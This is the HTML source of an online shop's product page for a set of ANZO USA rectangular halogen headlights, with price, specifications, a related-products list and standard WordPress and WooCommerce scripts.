		<div data-thumb="https://ushitches.com/wp-content/uploads/2023/01/1-8-150x150.jpg" data-thumb-alt="ANZO USA 111023" data-thumb-srcset="https://ushitches.com/wp-content/uploads/2023/01/1-8-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-8-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-8-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-8-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-8-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-8.jpg 1080w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://ushitches.com/wp-content/uploads/2023/01/1-8.jpg"><img width="600" height="600" src="https://ushitches.com/wp-content/uploads/2023/01/1-8-600x600.jpg" class="wp-post-image" alt="ANZO USA 111023" data-caption="" data-src="https://ushitches.com/wp-content/uploads/2023/01/1-8.jpg" data-large_image="https://ushitches.com/wp-content/uploads/2023/01/1-8.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-8-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-8-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-8-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-8-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-8-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-8.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ushitches.com/wp-content/uploads/2023/01/2-8-150x150.jpg" data-thumb-alt="ANZO USA 111023 - Image 2" data-thumb-srcset="https://ushitches.com/wp-content/uploads/2023/01/2-8-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/2-8-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://ushitches.com/wp-content/uploads/2023/01/2-8.jpg"><img width="600" height="450" src="https://ushitches.com/wp-content/uploads/2023/01/2-8-600x450.jpg" class="" alt="ANZO USA 111023 - Image 2" data-caption="" data-src="https://ushitches.com/wp-content/uploads/2023/01/2-8.jpg" data-large_image="https://ushitches.com/wp-content/uploads/2023/01/2-8.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/2-8-600x450.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/2-8-300x225.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/2-8-768x576.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/2-8.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary si-entry">
		<h1 class="product_title entry-title">ANZO USA 111023</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>258.67</bdi></span></p>

	
	<form class="cart" action="https://ushitches.com/product/anzo-usa-111023/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e9ea83d4f0">ANZO USA 111023 quantity</label>
	<input
		type="number"
				id="quantity_697e9ea83d4f0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="76" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="si-woo-meta-title">SKU:</span> <span class="sku">111023</span></span>

	
	<span class="posted_in"><span class="si-woo-meta-title">Categories:</span> <a href="https://ushitches.com/product-category/automotive/" rel="tag">Automotive</a>, <a href="https://ushitches.com/product-category/headlights/" rel="tag">Headlights</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://ushitches.com/brand/anzo-usa/" title="View brand">ANZO USA</a></div>	</div>

	</div><!-- END .si-wc-product-wrap -->
	<div class="woocommerce-tabs si-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="si-container">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description"><span>Description</span></a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab"><span>Brand</span></a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews"><span>Reviews (0)</span></a>
					</li>
							</div>
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			description si-entry			 panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="si-container">
					
	<h2>Description</h2>

<p>AnzoUSA™ is proud to be the first to market with Lighting products to enhance the look and safety of your vehicle. Our projector Headlights are computer designed for innovative trend setting style using the latest in C.A.D. Technology and equipment. Our Quality projector Headlights feature the newest halo design utilizing CCFL Technology to insure high brightness, higher efficiency, lower power consumption and longer life. Our precision application design and OEM style weather tight connections and wire harnesses ensure a weather resistant fit in even the toughest climates. With a simple plug and play installation, you can upgrade your ride with AnzoUSA™ stout and stylish headlights adding custom style, design and additional safety. All AnzoUSA™ quality products are D.O.T. compliant to FMCSS-108 and backed by a one year warranty</p>
<ul>
<li><span class="attribute-name">Head Light Style: </span><span class="attribute-value">Standard Beam</span></li>
<li><span class="attribute-name">Shape: </span><span class="attribute-value">Rectangular</span></li>
<li><span class="attribute-name">Bulb Type: </span><span class="attribute-value">9007/ 9007 Halogen</span></li>
<li><span class="attribute-name">Bulb Color: </span><span class="attribute-value">White</span></li>
<li><span class="attribute-name">Lens Color: </span><span class="attribute-value">Clear</span></li>
<li><span class="attribute-name">Housing Color: </span><span class="attribute-value">Silver</span></li>
<li><span class="attribute-name">Quantity: </span><span class="attribute-value">Set Of 2</span></li>
<li><span class="attribute-name">Diameter (IN): </span><span class="attribute-value">Not Applicable</span></li>
<li><span class="attribute-name">Length (IN): </span><span class="attribute-value">13 Inch</span></li>
<li><span class="attribute-name">Width (IN): </span><span class="attribute-value">8 Inch</span></li>
<li><span class="attribute-name">Street Legal: </span><span class="attribute-value">Yes</span></li>
<li><span class="attribute-name">Estimated Install Time (Hours): </span><span class="attribute-value">1.5</span></li>
</ul>
				</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			pwb_tab			 panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				<div class="si-container">
					
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>ANZO USA</h3>
																</div>
												</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			reviews			 panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="si-container">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;ANZO USA 111023&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/anzo-usa-111023/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ushitches.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="sinatra-submit-form-button"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /></span> <input type='hidden' name='comment_post_ID' value='76' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				<ul class="products columns-5">

			
					<li class="product type-product post-57 status-publish first instock product_cat-automotive product_cat-headlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/anzo-usa-111004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANZO USA 111004" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-3-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-3-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-3-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-3-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-3-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-3.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/anzo-usa-111023/?add-to-cart=57" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="57" data-product_sku="111004" aria-label="Add to cart: &ldquo;ANZO USA 111004&rdquo;" rel="nofollow" data-success_message="&ldquo;ANZO USA 111004&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/">Automotive</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/headlights/">Headlights</a></span><a href="https://ushitches.com/product/anzo-usa-111004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ANZO USA 111004</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>196.00</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-144 status-publish instock product_cat-automotive product_cat-headlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/anzo-usa-111184/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-27-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANZO USA 111184" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-27-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-27-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-27-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-27-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-27-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-27.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/anzo-usa-111023/?add-to-cart=144" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_144" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="144" data-product_sku="111184" aria-label="Add to cart: &ldquo;ANZO USA 111184&rdquo;" rel="nofollow" data-success_message="&ldquo;ANZO USA 111184&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_144" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/">Automotive</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/headlights/">Headlights</a></span><a href="https://ushitches.com/product/anzo-usa-111184/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ANZO USA 111184</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>552.00</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-61 status-publish instock product_cat-automotive product_cat-headlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/anzo-usa-111007/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANZO USA 111007" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-4-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-4-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-4-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-4-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-4-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/anzo-usa-111023/?add-to-cart=61" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="61" data-product_sku="111007" aria-label="Add to cart: &ldquo;ANZO USA 111007&rdquo;" rel="nofollow" data-success_message="&ldquo;ANZO USA 111007&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/">Automotive</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/headlights/">Headlights</a></span><a href="https://ushitches.com/product/anzo-usa-111007/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ANZO USA 111007</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>294.67</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-118 status-publish instock product_cat-automotive product_cat-headlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/anzo-usa-111088/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-20-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANZO USA 111088" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-20-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-20-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-20-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-20-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-20-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-20.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/anzo-usa-111023/?add-to-cart=118" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_118" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="118" data-product_sku="111088" aria-label="Add to cart: &ldquo;ANZO USA 111088&rdquo;" rel="nofollow" data-success_message="&ldquo;ANZO USA 111088&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_118" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/">Automotive</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/headlights/">Headlights</a></span><a href="https://ushitches.com/product/anzo-usa-111088/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ANZO USA 111088</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>401.33</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-122 status-publish last instock product_cat-automotive product_cat-headlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/anzo-usa-111106/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ANZO USA 111106" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-21-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-21-1024x1024.jpg 1024w, https://ushitches.com/wp-content/uploads/2023/01/1-21-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-21-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-21-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-21.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/anzo-usa-111023/?add-to-cart=122" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="122" data-product_sku="111106" aria-label="Add to cart: &ldquo;ANZO USA 111106&rdquo;" rel="nofollow" data-success_message="&ldquo;ANZO USA 111106&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_122" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/">Automotive</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/headlights/">Headlights</a></span><a href="https://ushitches.com/product/anzo-usa-111106/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">ANZO USA 111106</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>401.33</bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
			</div><!-- END .si-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
<div id="si-pre-footer">

	<div class="si-container si-pre-footer-cta">
	<div class="si-flex-row middle-md">

		<div class="col-xs-12 col-md-8 center-xs start-md">
			<p class="h3">OUR EXPERTS ARE HERE TO HELP YOU.</p>
		</div>

		<div class="col-xs-12 col-md-4 center-xs end-md">
			<a href="https://ushitches.com/contact/" class="si-btn btn-large" role="button" target="_self">Learn More</a>		</div>

	</div>
</div>

</div><!-- END #si-pre-footer -->

			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="sinatra-footer" >
	<div class="si-container">
		<div class="si-flex-row" id="sinatra-footer-widgets">

							<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4 center-text">
					<div id="text-3" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">US HITCHES</div>			<div class="textwidget"><p><strong>Email:</strong></p>
<p>sales@ushitches.com<br />
orders@ushitches.com</p>
</div>
		</div>				</div>
								<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-8 center-text">
					<div id="text-6" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">Subscribe us</div>			<div class="textwidget"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='76' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="92b61b2716" /><input type="hidden" name="_wp_http_referer" value="/product/anzo-usa-111023/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Subscribe">Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#409EFF;border-color:#409EFF;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#409EFF;color:#409EFF;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
</div>
		</div>				</div>
				
		</div><!-- END .si-flex-row -->
	</div><!-- END .si-container -->
</div><!-- END #sinatra-footer -->

<div id="sinatra-copyright" class="contained-separator">
	<div class="si-container">
		<div class="si-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="si-copyright-widget__text si-copyright-widget sinatra-all"><span>Copyright 2026 — US Hitches. All rights reserved.</span></div><!-- END .si-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"><div class="si-copyright-widget__nav si-copyright-widget sinatra-all"><nav role="navigation" class="sinatra-nav"><ul id="sinatra-footer-nav" class=""><li id="menu-item-16297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://ushitches.com/about-us/"><span>About us</span></a></li>
<li id="menu-item-16298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://ushitches.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-16299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://ushitches.com/faq/"><span>FAQ</span></a></li>
</ul></nav></div><!-- END .si-copyright-widget --></div>

		</div><!-- END .si-flex-row -->
	</div>
</div><!-- END #sinatra-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ushitches.com/product/anzo-usa-111023/#product","name":"ANZO USA 111023","url":"https://ushitches.com/product/anzo-usa-111023/","description":"AnzoUSA\u2122 is proud to be the first to market with Lighting products to enhance the look and safety of your vehicle. Our projector Headlights are computer designed for innovative trend setting style using the latest in C.A.D. Technology and equipment. Our Quality projector Headlights feature the newest halo design utilizing CCFL Technology to insure high brightness, higher efficiency, lower power consumption and longer life. Our precision application design and OEM style weather tight connections and wire harnesses ensure a weather resistant fit in even the toughest climates. With a simple plug and play installation, you can upgrade your ride with AnzoUSA\u2122 stout and stylish headlights adding custom style, design and additional safety. All AnzoUSA\u2122 quality products are D.O.T. compliant to FMCSS-108 and backed by a one year warranty\r\n\r\n \tHead Light Style:\u00a0Standard Beam\r\n \tShape:\u00a0Rectangular\r\n \tBulb Type:\u00a09007/ 9007 Halogen\r\n \tBulb Color:\u00a0White\r\n \tLens Color:\u00a0Clear\r\n \tHousing Color:\u00a0Silver\r\n \tQuantity:\u00a0Set Of 2\r\n \tDiameter (IN):\u00a0Not Applicable\r\n \tLength (IN):\u00a013 Inch\r\n \tWidth (IN):\u00a08 Inch\r\n \tStreet Legal:\u00a0Yes\r\n \tEstimated Install Time (Hours):\u00a01.5","image":"https://ushitches.com/wp-content/uploads/2023/01/1-8.jpg","sku":"111023","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"258.67","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ushitches.com/product/anzo-usa-111023/","seller":{"@type":"Organization","name":"US Hitches","url":"https://ushitches.com"}}],"brand":[{"@type":"Brand","name":"ANZO USA"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
